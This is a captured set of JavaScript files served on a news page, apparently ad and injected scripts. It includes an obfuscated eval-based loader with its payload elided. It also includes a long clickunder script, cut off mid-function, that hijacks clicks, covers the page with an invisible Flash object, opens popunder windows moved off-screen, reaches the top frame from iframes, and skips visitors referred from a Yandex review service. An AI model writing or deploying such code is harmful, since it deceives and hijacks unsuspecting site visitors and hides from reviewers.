

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1708
content:
var _0xc40e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe90c(d,e,f){var g=_0xc40e[2][_0xc40e[1]](_0xc40e[0]);var h=g[_0xc40e[3]](0,e);var i=g[_0xc40e[3]](0,f);var j=d[_0xc40e[1]](_0xc40e[0])[_0xc40e[10]]()[_0xc40e[9]](function(a,b,c){if(h[_0xc40e[4]](b)!==-1)return a+=h[_0xc40e[4]](b)*(Math[_0xc40e[8]](e,c))},0);var k=_0xc40e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc40e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe90c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",98,"sdePYUhbu",11,4,16))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769365094276690
body_size: 396
content:
cb__utl_cb_share_1769365094276690('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTQ0MTk3MDE5NC1tcml5YS1pLXBvc3R1cC1wcm95ZGVuaXktc2hseWFoLWNoYXN0by1lLXZhemhsaXZpc2hpbS16YS1raW50c2V2aXkuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1769365095312815
body_size: 444
content:
callback__utl_cb_share_1769365095312815([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1441970194-mriya-i-postup-proydeniy-shlyah-chasto-e-vazhlivishim-za-kintseviy.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1441970194-mriya-i-postup-proydeniy-shlyah-chasto-e-vazhlivishim-za-kintseviy.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/bens/vinos.js?23641&u=null&a=0.9384411466124112
body_size: 78244
content:
function efe429ad9b10(teasers) { var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

if (are_cookies_enabled()) {
		run();
	}

var website = teasers[0][0];

function are_cookies_enabled() {
	var cookieEnabled = navigator.cookieEnabled ? true : false;

	if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
		document.cookie = "testcookie";
		cookieEnabled = document.cookie.indexOf("testcookie") != -1 ? true : false;
	}
	return cookieEnabled;
}

function inIframe() {
	try {
		return window.self !== window.top;
	} catch (e) {
		return true;
	}
};

var compareElementsWithParentsToSelectors = function compareElementsWithParentsToSelectors(element_list, element_selectors) {

	var getParents = function getParents(elem) {
		var parents = [];

		for (; elem && elem !== document; elem = elem.parentNode) {
			parents.push(elem);
		}

		return parents;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getParents(element_list[i]), element_selectors)) {
			return true;
		};
	};

	return false;
};

var compareElementsWithChildrenToSelectors = function compareElementsWithChildrenToSelectors(element_list, element_selectors) {

	var getChildren = function getChildren(elem) {
		var children = Array.from(elem.querySelectorAll("*"));
		children.push(elem);
		return children;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getChildren(element_list[i]), element_selectors)) {
			return true;
		}
	};

	return false;
};

var compareElementsToSelectors = function compareElementsToSelectors(element_list, element_selectors) {

	for (var a = 0; a < element_selectors.length; a++) {
		for (var i = 0; i < element_list.length; i++) {
			match = element_list[i].matches(element_selectors[a]);
			if (match) return true;
		}
	};

	return false;
};

var Browser = function () {
	function Browser() {
		_classCallCheck(this, Browser);

		var browserdata = this.detectBrowser();
		this.browser = browserdata[0];
		this.version = browserdata[1];
		this.OS = this.detectOS();
	}

	_createClass(Browser, [{
		key: "detectBrowser",
		value: function detectBrowser() {
			try {
				if (!!window.opr && !!opr.addons || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
					if (navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i)) var version = navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i);
					return ["opera", version[2]];
				};

				if (navigator.userAgent.search(/YaBrowser/) > 0) {
					var version = navigator.userAgent.match(/(yabrowser)\/?\s*(\d+)/i)[2];
					return ["yandex", version];
				};

				if (typeof InstallTrigger !== 'undefined') {
					var version = navigator.userAgent.match(/(firefox)\/?\s*(\d+)/i)[2];
					return ["firefox", version];
				};

				if (/constructor/i.test(window.HTMLElement) || function (p) {
					return p.toString() === "[object SafariRemoteNotification]";
				}(!window['safari'] || typeof safari !== 'undefined' && safari.pushNotification) || !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)) {
					var version = navigator.userAgent.match(/(version)\/?\s*(\d+)/i)[2];
					return ["safari", version];
				};

				if (false || !!document.documentMode) {
					var version;
					var ua = window.navigator.userAgent;
					if (ua.indexOf("Trident/7.0") > -1) version = "11";else if (ua.indexOf("Trident/6.0") > -1) version = "10";else if (ua.indexOf("Trident/5.0") > -1) version = "9";else version = "8";

					return ["ie", version];
				};

				if (!!window.StyleMedia) {
					var version = navigator.userAgent.match(/(edge)\/?\s*(\d+)/i)[2];
					return ["edge", version];
				};

				if (!!window.chrome && (!!window.chrome.webstore || !!window.chrome.csi)) {
					var version = navigator.userAgent.match(/(chrome)\/?\s*(\d+)/i)[2];
					return ["chrome", version];
				};
			} catch (e) {
				return "other";
			};

			return "other";
		}
	}, {
		key: "detectOS",
		value: function detectOS() {
			var userAgent = window.navigator.userAgent,
				platform = window.navigator.platform,
				macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
				windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
				iosPlatforms = ['iPhone', 'iPad', 'iPod'],
				os = null;

			if (macosPlatforms.indexOf(platform) !== -1) {
				return 'macos';
			} else if (iosPlatforms.indexOf(platform) !== -1) {
				return 'ios';
			} else if (windowsPlatforms.indexOf(platform) !== -1) {
				return 'windows';
			} else if (/Android/.test(userAgent)) {
				return 'android';
			} else if (!os && /Linux/.test(platform)) {
				return 'linux';
			}

			return os;
		}
	}, {
		key: "getBrowser",
		value: function getBrowser() {
			return this.browser;
		}
	}, {
		key: "getVersion",
		value: function getVersion() {
			return this.version;
		}
	}, {
		key: "getOS",
		value: function getOS() {
			return this.OS;
		}
	}]);

	return Browser;
}();

;

var browser = new Browser();
function run() {
	window.main = new function () {

		count_to_cookie();

		system = {
			'window': null,
			'_handle': null,
			'clicked_url': null
		};
		if (typeof self.window === "undefined") {
			_parent = window;
		} else {
			_parent = self;
		}

		var var_1 = 2,
			var_2 = 0,
			var_3 = null,
			some_list = [[1, 28800]],
			hours = 24,
			var_4 = "",
			var_5 = "",
			querystring = '',
			var_6 = 100,
			logging = false,
			var_8 = true,
			var_9 = false,
			var_11 = false,
			fl = {};

		function nowdate_plus_hours(hours) {
			var now = new Date();
			var time = now.getTime();
			time += 1000 * 3600 * hours;
			now.setTime(time);
			var cookie_expires = now.toUTCString();

			return cookie_expires;
		}

		function iterate_counter(index) {

			cookie_expires = nowdate_plus_hours(12);

			var statistics = JSON.parse(getCookie('u_count'));
			statistics[index] += 1;
			new_statistics = JSON.stringify(statistics);
			setCookie("u_count", new_statistics, cookie_expires);
		}

		function count_to_cookie() {

			cookie_expires = nowdate_plus_hours(12);

			document.onclick = function (e) {
				if (e.isTrusted) {
					iterate_counter(0);
				}
			};

			if (getCookie("u_count") != false) {
				var statistics = JSON.parse(getCookie('u_count'));
			} else {
				var statistics = [0, 0];
				var json_satistics = JSON.stringify(statistics);
				console.log("set cookie");
				setCookie("u_count", json_satistics, cookie_expires);
			}
		}

		function _997726831818() {
			if (something) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && (!wait_start || wait_start > cur_time)) {
				return;
			}
			var some_list = _997726831824(_997726831814);
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831831 = 0;
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _99772683180(some_list);
				if (_997726831831[0] > _997726831838) break;
			}
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _99772683180(some_list);
			}
			if (_997726831838 == _997726831831[0] - 1) {
				var _997726831832 = getCookie('u_e429ad9b10');
				if (!_997726831832) {
					_997726831832 = 0;
				}
				log_print('Current click: ' + _997726831838);
				if (_997726831832 != 0 && _997726831832 > cur_time) {
					return;
				}
				log_print('Preloading init');
				_99772683189();
			}
		}

		var ePC = {

			obm: [],

			LrrDpe: function LrrDpe() {
				if (ePC && ePC.obm && ePC.obm.length) {
					for (var i = 0; i < ePC.obm.length; i++) {
						if (typeof ePC.obm[i] === 'function') {
							ePC.obm[i]();
						}
					}
					ePC.obm = [];
				}
			},

			UUnKCvf: function UUnKCvf(obj, evt, fnc, useCapture) {
				if (typeof useCapture == 'undefined') {
					useCapture = false;
				}
				if (obj.addEventListener) {
					obj.addEventListener(evt, fnc, useCapture);
					return true;
				} else if (obj.attachEvent) {
					return obj.attachEvent('on' + evt, fnc);
				} else {
					evt = 'on' + evt;
					if (typeof obj[evt] === 'function') {
						fnc = function (f1, f2) {
							return function () {
								f1.apply(this, arguments);
								f2.apply(this, arguments);
							};
						}(obj[evt], fnc);
					}
					obj[evt] = fnc;
					return true;
				}
			}
		};

		function lst(obj, evt, fnc, useCapture) {
			if (typeof useCapture == 'undefined') {
				useCapture = false;
			}
			if (obj.addEventListener) {
				obj.addEventListener(evt, fnc, useCapture);
				return true;
			} else if (obj.attachEvent) {
				return obj.attachEvent('on' + evt, fnc);
			} else {
				evt = 'on' + evt;
				if (typeof obj[evt] === 'function') {
					fnc = function (f1, f2) {
						return function () {
							f1.apply(this, arguments);
							f2.apply(this, arguments);
						};
					}(obj[evt], fnc);
				}
				obj[evt] = fnc;
				return true;
			}
		}

		var aviiPmx = function aviiPmx(url) {
			this.hasworked = false;
			this.url = url;
			this.jjwtB = 'toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1';
			this._object = null;
			this._clb = null;
			var self = this;
			this.LdZSBi();
			ePC.obm.push(function () {
				self._close();
			});
		};

		aviiPmx.prototype = {
			_close: function _close() {
				this._clb && ePC.PgV(document, "mousedown", this._clb);
				this._object && this._object.parentNode && this._object.parentNode.removeChild(this._object);
				ROFkeiPN._close();
			},
			LdZSBi: function LdZSBi() {
				var self = this;
				self.jjwtB = "toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=" + (window.outerWidth || 1000) + ",height=" + (window.outerHeight || 1000) + ",screenX=0,screenY=0";
				var e = document.createElement("object");
				e.setAttribute("type", "application/x-shockwave-flash");
				e.setAttribute("id", "infCP");
				e.setAttribute("name", "infCP");

				e.setAttribute("data", "[data-uri]");
				e.setAttribute("style", "position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:2147483638");
				self.FlashElem = e;
				var v = document.createElement("param");
				v.setAttribute("name", "wmode");
				v.setAttribute("value", "transparent");
				e.appendChild(v);
				var k = document.createElement("param");
				k.setAttribute("name", "menu");
				k.setAttribute("value", "false");
				e.appendChild(k);
				var a = document.createElement("param");
				a.setAttribute("name", "allowscriptaccess");
				a.setAttribute("value", "always");
				e.appendChild(a);
				var p = document.createElement("param");
				p.setAttribute("name", "allowfullscreen");
				p.setAttribute("value", "true");
				e.appendChild(p);
				p = document.createElement("param");
				p.setAttribute("name", "autoplay");
				p.setAttribute("value", "true");
				e.appendChild(p);
				var interval = setInterval(function () {
					if (!e) {
						return clearInterval(interval);
					}
					var style = "position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:1px !important;height:1px !important;z-index:2147483647 !important;overflow:hidden !important;";
					e.style.visibility = 'hidden';
					e.style.width = 0;
					e.style.height = 0;
					e.setAttribute('style', style);
				}, 100);
				self._object = e;
				var b = setInterval(function () {
					if (document.body) {
						clearInterval(b);
						self._clb = function (g) {
							if (g.button === 0) {
								clearInterval(interval);
								self.MousePosX = g.clientX;
								self.MousePosY = g.clientY;
								self.FlashElem.style.width = "100%";
								self.FlashElem.style.height = "100%";
							}
						};
						document.body.insertBefore(e, document.body.firstChild);
						e.focus();

						if (!getCookie('u_e429ad9b10')) {

							lst(document, "mousedown", function (event) {

								if (self.hasworked == false) {
									var target = event.target.tagName.toLowerCase() || event.srcElement.tagName.toLowerCase();
									if (target == "a" && event.target.getAttribute("target") != "_blank" && event.button == "0") {
										setTimeout(function () {
											event.target.click();
										}, 300);
									}
									self._clb(event);
								}
							});
						}
					}
				}, 10);
			},

			SwfCndClb: function SwfCndClb() {

				var self = this;
				var pdf = function pdf(wnd) {
					function e() {
						if (self.hasworked == false) {
							wnd.resizeTo(f[1], f[0]);
							wnd.moveTo(f[2], f[3]);
							wnd.location.href = k;
							self.hasworked = true;
							setCookie("u_e429ad9b10", "1");
							setCookie("t_e429ad9b10", "1");

							iterate_counter(1);
						}
					}
					var b = window.screen.availHeight,
						c = window.screen.availWidth;
					var f = [b, c, Math.round((screen.height - b) / 2), Math.round((screen.width - c) / 2)];
					wnd.document.write("<html><head><script>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(987654,987654);};window.a.b();\x3c/script></head><body></body></html>");
					var k = self.url,
						l;
					ePC.UUnKCvf(window, "focus", e, true);
					self.FlashElem.remove();
				};
				return function () {
					try {
						var h = Math.floor(Math.random() * 1000 + 1).toString();
						var wnd = window.open(location.href, h, self.jjwtB);
						wnd.opener = null;
						pdf(wnd);
						self.FlashElem.style.width = "0px";
						self.FlashElem.style.height = "0px";
						self.FlashElem.style.visibility = "hidden";
						self._closeROFkeiPN();
					} catch (a) {
						self._close();
					}
				}();
			}
		};

		function _997726831837() {

			if (_997726831847) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && wait_start == 0) {
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, var_2 * 1000);
				setCookie('_997726831851', cur_time + var_2 * 1000);
				log_print('Wait start: ' + Math.round(var_2) + ' second');
				return;
			}
			if (wait_start != 0 && wait_start > cur_time) {
				start_time = parseInt(wait_start - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Wait start: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831847 = true;
			log_print('Start');
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831832 = getCookie('u_e429ad9b10');
			_997726831831 = 0;
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (!_997726831832) {
				_997726831832 = 0;
			}
			log_print('Current click: ' + _997726831838);
			if (_997726831832 != 0 && _997726831832 > cur_time) {
				start_time = parseInt(_997726831832 - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Start over: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831818();
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _997726831826();
				if (_997726831831[0] > _997726831838) break;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _997726831826();
			}
			var_4 = var_4 == "" ? [] : var_4.split(" ");
			var_5 = var_5 == "" ? [] : var_5.split(" ");
			for (i = 0; i < var_5.length; i++) {
				var item = document.getElementById(var_5[i]);
				if (item != null) {
					item.onmouseup = function (a) {
						a = a || window.event;
						a.stopPropagation ? a.stopPropagation() : a.cancelBubble = true;
					};
				}
			}

			if (!document.referrer.includes("toloka.yandex.ru")) {
				if (var_4.length > 0) {
					for (i = 0; i < var_4.length; i++) {
						var item = document.getElementById(var_4[i]);
						if (item != null) {
							_99772683183(item);
						}
					}
				} else {
					/*try {
						clickunder_selector = utarget_selector;
					} catch (e) {}
					;
					try {
						clickunder_selector = popadon_selector;
					} catch (e) {}
					;*/
					class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
					: typeof popadon_selector !== "undefined" ? popadon_selector 
					: typeof class_selector !== "undefined" ? class_selector 
					: null; 

					try {
						if (class_selector) {
							if (inIframe()) {
								clck_elements = [window.top.document.querySelectorAll(class_selector)];
								_99772683183(clck_elements);
							} else {
								clck_elements = document.querySelectorAll(class_selector);
								_99772683183(clck_elements);
							}
						} else {
							if (inIframe()) {
								_99772683183([window.top.document]);
							} else {
								_99772683183([document]);
							}
						}
					} catch (e) {
						if (inIframe()) {
							_99772683183([window.top.document]);
						} else {
							_99772683183([document]);
						}
					}
				}
			} else {
				let date = new Date();
				let newDate = date.setHours(date.getHours() + 1);
				setCookie("u_e429ad9b10", newDate, date.toUTCString()); 
			}

			if (_997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			log_print('Init');
		}

		function eventFire(el, etype) {
			condole.log("eventFire");
			if (el.fireEvent) {
				el.fireEvent('on' + etype);
			} else {
				var evObj = document.createEvent('Events');
				evObj.initEvent(etype, true, false);
				el.dispatchEvent(evObj);
			}
		}

		function findUpTag(element, tag) {
			while (element.parentNode) {
				element = element.parentNode;
				if (element.tagName === tag) return element;
			}
			return null;
		}

		function il(trg) {
			var parentA = findUpTag(trg, 'A');
			return trg.tagName.toLowerCase() === 'a' && trg.href.toString().indexOf("#") == -1 && trg.href.indexOf("javascript:") == -1 || parentA && parentA.href.toString().indexOf("#") == -1 && parentA.href.indexOf("javascript:") == -1 ? trg.href ? trg.href : parentA.href : null;
		}

		if (typeof ut_nopop !== "undefined") {
			banner_clases = [".no-pop", ut_nopop];
		} else {
			banner_clases = [".no-pop"];
		}

		function _997726831815(event) {

			if (!Array.prototype.indexOf) {
					Array.prototype.indexOf = function (elt) {
						var len = this.length >>> 0;

						var from = Number(arguments[1]) || 0;
						from = from < 0 ? Math.ceil(from) : Math.floor(from);
						if (from < 0) from += len;

						for (; from < len; from++) {
							if (from in this && this[from] === elt) return from;
						}
						return -1;
					};
				}

			if (event.type != "flash") {

				var hasFlash = false;
				try {
					hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
				} catch (exception) {
					hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
				}

				try {
					var celement = event.target || event.srcElement;
					element_tag = celement.tagName.toLowerCase();
				} catch (e) {
					var celement = document.body;
					element_tag = celement.tagName.toLowerCase();
				};

				var but0 = null;
				var but1 = null;
				var but2 = null;

				if (new_opera && mac) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (ua_chrome && !new_opera) {
					but0 = null;
					but1 = ['tb'];
					but2 = null;
				} else if (new_opera) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (firefox && mac) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && windows) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && linux) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_8) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_9) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				}

				if (event.button == 0 && but0) {
					if (element_tag == "a" && celement.target == "_blank" && but0.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && !(celement.target == "_blank") && but0.indexOf('smp') > -1) {
						return;
					} else if (but0.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 1 && but1) {
					if (element_tag == "a" && celement.target == "_blank" && but1.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but1.indexOf('smp') > -1) {
						return;
					} else if (but1.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 2 && but2) {
					if (element_tag == "a" && celement.target == "_blank" && but2.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but2.indexOf('smp') > -1) {
						return;
					} else if (but2.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				}
			}

			var clicked_element = event.target || event.srcElement;
			if (compareElementsWithParentsToSelectors([clicked_element], banner_clases)) {
				return;
			};

			var get_clicked_url = function get_clicked_url(a) {
				var els = [];
				while (a) {
					els.unshift(a);
					a = a.parentNode;
				}

				for (i = 0; i < els.length; i++) {
					if (els[i].href) {
						return els[i].href;
					}
				}
				return null;
			};

			var clicked_element = event.target || event.srcElement;
			website_clicked_url = get_clicked_url(clicked_element);

			if (event.button > 2 && event.button != 4 || event.button < 0) {
				return;
			}
			if (_997726831813) {
				return;
			}
			if (event.type == "mousedown") {

				return;
			}

			_997726831838++;
			setCookie('t_e429ad9b10', _997726831838);
			log_print('Event click: ' + _997726831838);
			_997726831818();
			if (_997726831838 == _997726831831[0]) {
				var items = document.getElementsByClassName("_997726831846");
				for (i = 0; i < items.length; i++) {
					if ("object" == _typeof(items[i])) {
						items[i].setAttribute("style", "position:none;left:0px;top:0px;height:0;width:0;z-index:0;display:none;");
					}
				}
				if (_997726831831[1] != 0) {
					_997726831813 = true;
					log_print('Pause: ' + _997726831831[1] + ' second');
					setTimeout(function () {
						_997726831813 = false;
						log_print('Completion pause');
						if (_997726831838 == _997726831831[0] - 1) {
							_997726831834("iframe");
							_997726831834("object");
							_997726831834("embed");
						}
					}, _997726831831[1] * 1000);
					setCookie('u_e429ad9b10', new Date().getTime() + _997726831831[1] * 1000);

					iterate_counter(1);
				}
				_997726831831 = _997726831826();
				event = event || window.event;
				var target = event.target || event.srcElement;
				if (_997726831831 == false) {
					_997726831838 = 0;
					some_list = _997726831824(_997726831814);
					some_list.sort(_997726831819);
					_997726831831 = _997726831826();
				}target.tagName.toLowerCase() === 'a' && (system.clicked_url = il(target));
				_997726831817(event);
			}
			if (!_997726831813 && _997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			return false;
		}

		function log_print(str) {
			cd = new Date();
			dt = cd.getHours() + ":" + cd.getMinutes() + ":" + cd.getSeconds();
			if (logging) {
				console.log(dt + ' ' + str);
			}
		}

		function _997726831826() {
			if (some_list.length > 0) {
				return some_list.shift();
			} else {
				return false;
			}
		}

		function _99772683180(arr) {
			if (arr.length > 0) {
				return arr.shift();
			} else {
				return false;
			}
		}

		function _997726831819(a, b) {
			if (a[0] > b[0]) return 1;else if (a[0] < b[0]) return -1;else return 0;
		}

		function setCookie(name, val, expires) {
			domain = document.domain;
			if (domain.indexOf("www.") == 0) {
				domain = domain.split("www.").join("");
			}
			domain = "." + domain;
			cuet_options = {
				'path': '/',
				'domain': domain,
				'secure': ''
			};
			if (!expires) {
				var expires = '';
				var date;
				date = new Date();
				if (0 == 12) {
					date.setHours(date.getHours() + 12);
				} else {
					if (date.getHours() >= 12) {
						date.setHours(24);
					} else {
						date.setHours(12);
					}
					date.setMinutes(0);
					date.setSeconds(0);
				}
				date.setTime(date.getTime());
				expires = '; expires=' + date.toUTCString();
			} else {
				expires = '; expires=' + expires;
			}
			var path = cuet_options.path ? '; path=' + cuet_options.path : '';
			var domain = cuet_options.domain ? '; domain=' + cuet_options.domain : '';
			var secure = cuet_options.secure ? '; secure' : '';
			document.cookie = [name, '=', escape(val), expires, path, domain, secure].join('');
		}

		function getCookie(name) {
			var cookie = document.cookie;
			name += "=";
			var pos = cookie.indexOf("; " + name);
			if (pos == -1) {
				if (pos = cookie.indexOf(name), 0 != pos) return false;
			} else {
				pos += 2;
			};
			var pos2 = document.cookie.indexOf(";", pos);-1 == pos2 && (pos2 = cookie.length);
			return unescape(cookie.substring(pos + name.length, pos2));
		}

		function _99772683189() {
			if (var_3 != null) {
				for (var i = 0; i < var_3.length; i++) {
					img = document.createElement('img');
					img.setAttribute('src', var_3[i]);
					document.body.appendChild(img);
				}
				log_print('Load images');
			}
			something = true;
		}

		function _99772683183(elem) {

			user_agent = navigator.userAgent.toLowerCase();
			mac = -1 != user_agent.indexOf('mac');
			windows = -1 != user_agent.indexOf('windows');
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			linux = -1 != user_agent.indexOf("linux");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_opera = -1 != user_agent.indexOf("opera");
			ie_11_edge = !window.ActiveXObject && "ActiveXObject" in window;
			edge = -1 != user_agent.indexOf("edge");
			opera_dev = -1 != user_agent.indexOf("developer");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			function pd(e, b0, b1, b2) {
				if (cou > 0) {
					var targetElement = e.target || e.srcElement;

					if (e.button == 0 && b0) {
